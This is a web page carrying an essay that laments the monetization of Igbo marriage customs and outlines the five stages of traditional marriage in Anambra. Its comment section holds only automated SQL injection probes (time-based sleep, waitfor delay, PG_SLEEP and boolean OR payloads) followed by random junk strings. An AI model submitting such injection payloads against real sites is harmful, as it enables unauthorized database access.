Monetization of Igbo Customs and Traditions Is Damaging
By Chinedu C. Ikeanyi, Los Angeles, California
"Just recently, I took my American-born son to a marriage event to observe the Dowry ceremony. I promised him an opportunity to see my stories about the marriage rites in practice. Unfortunately, we were totally disappointed, as the event did not live up to our expectations. None of the expected rites was performed. The father of the prospective suitor simply handed over a large envelope of cash to the bride’s father, and everyone clapped and continued to drink.
"
Experts have long predicted that Igbo language will become extinct during the next two decades. The larger picture is that our entire culture (of which language is a part) is becoming extinct. As such, the current effort to preserve Igbo language must be expanded to include other aspects of our culture that are at risk. The tendency to replace many symbols of our culture with money and other quick fixes is damaging. Using money as a substitute for observing our cultural norms and practices is not only injurious to our culture but shows evidence of a total disregard for the relics and traditional norms that make our people unique and special. Cultural preservation must include adherence to the procedures and timelines for performing the rites associated with our traditional institutions, activities and events. To preserve the beauty of Igbo culture, we must promote the symbols, products, and artifacts used to perform those rites without cutting corners. And to the extent practically and legally possible, we need to abide by the timelines prescribed for traditional Igbo events.
Let me illustrate with the rites and rituals associated with Igbo traditional marriage. I wish to state upfront that I am approaching this issue as an Igbo cultural enthusiast, not an expert. My intent is to shine a light on the aspects of our culture that are becoming extinct like our language. My expectation is for people to participate in expanding this debate, hopefully to save our customs and traditions. In Igboland, using Anambra state and my own town Enugwu-Agidi as an example, there are five basic stages involved in a marriage ceremony. Each of these stages requires the performance of certain rites in order to ensure completion and adequate compliance to our tradition.
Some stages may require more steps than others, but are no less important. The five stages of traditional Igbo marriage are: 1. Inquiry (Iku Aka), 2. Dowry (Ime Ego), 3. Traditional Wedding (Okuku Onye Nolu Uwa), 4. A Feast for the Father of the Bride (Igbu Ewu Nna or Igba Nkwu), and 5. Familiarization Visit (Ogo Malu Uno). Below, I will offer a brief description of each step, the purpose it serves as well as the cultural expectations.
The Inquiry Stage (Okuku Onye Nolu Uwa) is when a suitor who finds a potential bride takes the necessary steps to inquire about her family background. The first act here is to visit his prospective father in-law with a bottle of liquor to discuss his intentions.
Ideally, the visit should occur only after the suitor has obtained an assurance from the wife-to-be that she is interested in the relationship. However, this does not preclude some overzealous suitor from knocking on that door, knowing full well that a father can easily override his daughter’s wish. The traditional item to take along for this inquiry visit is just one bottle of liquor, not a bag of Ghana must go (wads of cash). Don’t monetize it.
Keep it real and original.







Comments
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20
lxbfYeaa
20YMpSSO7V
lxbfYeaa
20*1
lxbfYeaa
20*677*672*0
lxbfYeaa
20+682-677-5
lxbfYeaa
20*525*520*0
lxbfYeaa
20+530-525-5
lxbfYeaa
20*123*118*0
lxbfYeaa
20+128-123-5
lxbfYeaa
-1 OR 5*5=25 --
lxbfYeaa
-1 OR 5*5=26 --
lxbfYeaa
-1 OR 5*5=25
lxbfYeaa
-1 OR 5*5=26
lxbfYeaa
20*if(now()=sysdate(),sleep(15),0)
lxbfYeaa
200\'XOR(20*if(now()=sysdate(),sleep(15),0))XOR\'Z
lxbfYeaa
200\"XOR(20*if(now()=sysdate(),sleep(15),0))XOR\"Z
lxbfYeaa
(select(0)from(select(sleep(15)))v)/*\'+(select(0)from(select(sleep(15)))v)+\'\"+(select(0)from(select(sleep(15)))v)+\"*/
lxbfYeaa
20-1; waitfor delay \'0:0:15\' --
lxbfYeaa
20-1); waitfor delay \'0:0:15\' --
lxbfYeaa
20-1 waitfor delay \'0:0:15\' --
lxbfYeaa
20lDWHPVSs\'; waitfor delay \'0:0:15\' --
lxbfYeaa
20-1 OR 997=(SELECT 997 FROM PG_SLEEP(15))--
lxbfYeaa
20-1) OR 589=(SELECT 589 FROM PG_SLEEP(15))--
lxbfYeaa
20-1)) OR 323=(SELECT 323 FROM PG_SLEEP(15))--
lxbfYeaa
20231w85Ys\' OR 214=(SELECT 214 FROM PG_SLEEP(15))--
lxbfYeaa
20SGko8ymy\') OR 300=(SELECT 300 FROM PG_SLEEP(15))--
lxbfYeaa
2017ORtAv9\')) OR 567=(SELECT 567 FROM PG_SLEEP(15))--
lxbfYeaa
20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
lxbfYeaa
20\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\'
lxbfYeaa
20\'\"
lxbfYeaa
20%2527%2522\\\'\\\"
lxbfYeaa
@@csPYv
lxbfYeaa
(select 198766*667891)
lxbfYeaa
(select 198766*667891 from DUAL)
gcSqBxtvQuAzPrgk
qQVJDTbuZKtoPctpeSVghkO
jxnfIBUBVQBaLyDIE
DXZeOthFfPHNJEuCfYi
ANuPSKkUtoLJCUNtTIH
xCiymvjUaiVePsdkt
vfWNOwkzpORbeawJlmgmQda
gFQfMExkZKbqJTUUHCTjyr
dOpdXLSxNNIhlKMPTzPdXmei
OEmBkZDCWilpmUeXcfzmi
oQqdjglLqiFljxMaoYawrt
AXkSTtoUePEfxQhIN
VMRSkyzoUuEoBnTuQJBEAhgA
sVlwMaFfVSLhhZTMeHiNSUh